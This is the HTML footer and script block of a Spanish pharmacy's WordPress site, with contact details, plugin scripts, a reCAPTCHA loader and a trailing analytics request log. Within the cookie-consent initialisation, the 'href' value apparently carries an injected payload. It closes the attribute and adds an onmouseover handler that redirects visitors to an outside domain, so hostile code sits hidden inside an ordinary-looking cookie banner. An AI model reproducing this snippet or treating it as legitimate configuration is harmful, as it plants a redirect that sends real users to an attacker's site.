<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://farmaciamacia.com/tarjeta-de-fidelizacion/">Tarjeta de Fidelizacion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://farmaciamacia.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://farmaciamacia.com/blog/">Blog</a></li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text"><h4 class="title">Contacto</h4>			<div class="textwidget"><ul class="no-dots"><li class="telefono"><a href="tel:+34981700816" title="Clica aquí para llamarnos por teléfono">981 700 816</a></li><li class="fax">981 755 450</li><li class="direccion">Vazquez de Parga nº 157<br />15100 Carballo (A Coruña)</li><li class="horario">Lunes a viernes de 8:30 a 22:00<br />Sábados y festivos de 9:30 a 14:00<br /></li></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">¿Dónde estamos?</h4>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1453.7680885808907!2d-8.68792914940418!3d43.219216861702655!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd2e923c9c66a3c9%3A0xb600e339a60168cc!2sR%C3%BAa+V%C3%A1zquez+de+Parga%2C+157%2C+15100+Carballo%2C+A+Coru%C3%B1a!5e0!3m2!1ses!2ses!4v1494842863103" width="100%" height="250" frameborder="0" style="border:0" allowfullscreen></iframe></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Farmamacia/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="https://www.instagram.com/farmaciamacia/" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://farmaciamacia.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info"><a href="/terminos-y-condiciones" rel="nofollow">Terminos y Condiciones de uso</a> · <a href="/politica-de-cookies" rel="nofollow">Política de cookies</a> · <a href="/aviso-lopd" rel="nofollow">Aviso LOPD</a> · <a href="/copyright" rel="nofollow">Copyright © 2017 Evolufarma</a> · <a href="//www.evolufarma.es" rel="follow" target="_blank">Powered by Evolufarma</a></div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<style type="text/css" id="et-builder-page-custom-style">
				 .et_pb_bg_layout_dark { color: #ffffff !important; } .page.et_pb_pagebuilder_layout #main-content { background-color: rgba(255,255,255,0); } .et_pb_section { background-color: #ffffff; }
			</style>
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){ 
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6Lc0QhkTAAAAAKATSJN18HRgayRlnjZqv98BtmzI',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}
		
		// if jquery present re-render jquery/ajax loaded captcha elements 
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6Lc0QhkTAAAAAKATSJN18HRgayRlnjZqv98BtmzI') !== -1)
					wp_recaptchaLoadCallback();
			} );
		
		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
<script type='text/javascript' src='https://farmaciamacia.com/wp-content/themes/Divi-child/assets/js/ampliado-farma.js?ver=2'></script>
<script type='text/javascript' src='https://farmaciamacia.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions.js?ver=3.0.44'></script>
<script type='text/javascript' src='https://farmaciamacia.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://farmaciamacia.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='https://farmaciamacia.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://farmaciamacia.com/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min.js?ver=3.0.44'></script>
<script type='text/javascript' src='https://farmaciamacia.com/wp-content/themes/Divi/js/custom.js?ver=3.0.44'></script>
<script type='text/javascript' src='https://farmaciamacia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=3.0.44'></script>
<script type='text/javascript' src='https://farmaciamacia.com/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=6'></script>
<script type='text/javascript'>
window.addEventListener("load", function(){window.cookieconsent.initialise({
    "content": {
        "deny": "Deny",
        "dismiss": "Got it",
        "allow": "Allow",
        "link": "Learn more",
        "href": "https:\/\/inc.supern.cc\/?us\" onmouseover=\"window.location.href=this.getAttribute('href');\"",
        "message": "This website uses cookies to ensure you get the best experience on our website.",
        "policy": "Cookie Settings"
    },
    "type": "info",
    "palette": {
        "popup": {
            "background": "#937afc",
            "text": "#fff"
        },
        "button": {
            "background": "#fff",
            "text": "#937afc",
            "border": ""
        }
    },
    "position": "bottom-right",
    "theme": "block",
    "cookietypes": [
        {
            "label": "Technical",
            "checked": "checked",
            "disabled": "disabled",
            "cookie_suffix": "tech"
        },
        {
            "label": "Marketing",
            "checked": "",
            "disabled": "",
            "cookie_suffix": "marketing"
        }
    ],
    "revokable": true
})});
</script>
<script type='text/javascript' src='https://farmaciamacia.com/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids.js?ver=3.0.44'></script>
<script type='text/javascript' src='https://farmaciamacia.com/wp-content/themes/Divi/includes/builder/scripts/waypoints.min.js?ver=3.0.44'></script>
<script type='text/javascript' src='https://farmaciamacia.com/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup.js?ver=3.0.44'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/farmaciamacia.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/farmaciamacia.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/farmaciamacia.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"76a3498e93","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"3b0409e776","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"433","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://farmaciamacia.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts.js?ver=3.0.44'></script>
<script type='text/javascript' src='https://farmaciamacia.com/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://farmaciamacia.com/wp-content/plugins/video-embed-thumbnail-generator/video-js/video.js?ver=5.19.2'></script>
<script type='text/javascript' src='https://farmaciamacia.com/wp-content/plugins/video-embed-thumbnail-generator/video-js/video-quality-selector.js?ver=4.6.17'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var kgvidL10n_frontend = {"ajaxurl":"https:\/\/farmaciamacia.com\/wp-admin\/admin-ajax.php","ajax_nonce":"827729eea1","playstart":"Comenzar reproducci\u00f3n","completeview":"Vista completa","next":"Siguiente","previous":"Anterior","quality":"Quality"};
/* ]]> */
</script>
<script type='text/javascript' src='https://farmaciamacia.com/wp-content/plugins/video-embed-thumbnail-generator/js/kgvid_video_embed.js?ver=4.6.17'></script>
<script type="text/javascript">if(typeof videojs !== "undefined") { videojs.options.flash.swf = "https://farmaciamacia.com/wp-content/plugins/video-embed-thumbnail-generator/video-js/video-js.swf?5.3.0"; }</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1430918070&t=pageview&_s=1&dl=https%3A%2F%2Ffarmaciamacia.com%2Fcategory%2Fservicios%2F&ul=en-us%40posix&dt=Servicios&sr=1280x720&vp=1280x720&_u=IADAAAABAAAAACAAI~&jid=804664847&gjid=1978286878&cid=1930388244.1769376030&tid=UA-99677125-1&_gid=1937618622.1769376030&_r=1&_slc=1&z=526630604
body_size: -567
content:
2,cG-T6EGXWNMRY